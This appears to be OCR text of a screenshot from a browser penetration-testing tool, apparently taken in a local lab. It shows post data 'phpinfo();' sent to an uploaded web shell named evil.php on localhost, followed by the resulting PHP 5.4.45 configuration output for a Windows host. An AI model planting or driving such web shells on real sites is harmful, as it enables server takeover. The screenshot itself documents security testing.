 Load URL
http://127.0.0.1/data/upgrade/evil.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
phpinfo();
PHP Version 5.4.45
php
System Windows NT DESKTOP-464SHOH 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path